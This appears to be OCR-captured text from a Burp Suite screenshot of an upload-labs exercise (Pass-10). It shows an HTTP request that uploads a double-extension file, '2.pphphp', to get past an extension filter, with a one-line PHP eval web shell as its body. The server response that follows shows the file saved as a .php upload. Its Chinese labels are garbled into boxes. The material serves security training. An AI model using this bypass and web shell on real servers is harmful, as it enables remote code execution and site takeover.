 retty Raw Hex \n
POST /Pass-10/index.php HTTP/1.1
Host: 192.168.2.51
Content-Length: 329
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.51
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfqeCzc4pNFNVgQ3D
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.2.51/Pass-10/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryfqeCzc4pNFNVgQ3D
Content-Disposition: form-data; name="upload_file"; filename="2.pphphp"
Content-Type: application/octet-stream
<?php @eval($_POST['x']);?>
------WebKitFormBoundaryfqeCzc4pNFNVgQ3D
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryfqeCzc4pNFNVgQ3D--
Pretty Raw Hex Render \n
25 </div>
26 <div id="main"><div id="menu">
27 <ul id="menulist">
28 <li><a id="Pass-01" href="/Pass-01/index.php">Pass-01</a></li>
29 <li><a id="Pass-02" href="/Pass-02/index.php">Pass-02</a></li>
30 <li><a id="Pass-03" href="/Pass-03/index.php">Pass-03</a></li>
31 <li><a id="Pass-04" href="/Pass-04/index.php">Pass-04</a></li>
32 <li><a id="Pass-05" href="/Pass-05/index.php">Pass-05</a></li>
33 <li><a id="Pass-06" href="/Pass-06/index.php">Pass-06</a></li>
34 <li><a id="Pass-07" href="/Pass-07/index.php">Pass-07</a></li>
35 <li><a id="Pass-08" href="/Pass-08/index.php">Pass-08</a></li>
36 <li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
37 <li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
38 <li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
39 <li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
40 <li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
41 <li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
42 <li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
43 <li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
44 <li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
45 <li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
46 <li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
47 </ul>
48 </div>
49
50 <div id="upload_panel">
51 <ol>
52 <li>
53 <h3>□□</h3>
54 <p>□□□□<code>webshell</code>□□□□□</p>
55 </li>
56 <li>
57 <h3>□□□</h3>
58 <form enctype="multipart/form-data" method="post">
59 <p>□□□□□□□□□□<p>
60 <input class="input_file" type="file" name="upload_file
"/>
61 <input class="button" type="submit" name="submit" value
="□□"/>
62 </form>
63 <div id="msg">
64 </div>
65 <div id="img">
66 <img src="../upload//2.php" width="250px" />